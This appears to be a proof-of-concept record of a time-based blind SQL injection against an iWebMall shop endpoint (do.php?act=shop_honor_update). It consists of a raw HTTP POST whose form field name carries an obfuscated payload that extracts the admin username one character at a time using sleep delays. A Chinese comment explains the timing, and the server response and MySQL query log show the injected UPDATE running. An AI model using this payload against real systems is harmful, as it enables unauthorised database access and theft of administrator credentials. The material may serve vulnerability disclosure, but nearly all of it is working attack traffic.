 POST /do.php?act=shop_honor_update HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=user_favorite
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 185
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; PHPSESSID=i65sb8aebiohcm0d59a88nasi7; iweb_visitIwebMallGoods=192.168.0.107%2C16%2C26;
old_img_desc%5B-1'/**/or/**/(select/**/if(mid((select/**/admin_name/**/from/**/imall_admin_user/**/where/**/admin_id%3D1/**/limit/**/0,1),1,1)%3D'a',sleep(3),0))/**/and/**/'1'%3D'1%5D=1
? < + > Type a search term 0 matches
Response
当管理员用户名的第一个字母为‘a’时，延迟3+2=5s
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 06 Dec 2014 14:13:15 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
? < + > Type a search term 0 matches
Done Length: 460 (5,036 millis)
141206 22:13:16 367 Connect root@localhost on
367 Query set names 'UTF8'
367 Init DB iwebmall
367 Query update `imall_shop_honor` set honor_desc='1' where shop_id='8' and
honor_id='-1'/**/or/**/(select/**/if(mid((select/**/admin_name/**/from/**/imall_admin_user/**/where/**/admin_id=1/**/limit/**/0,1),1,1)=
'a',sleep(3),0))/**/and/**/'1'='1'
141206 22:13:19 367 Quit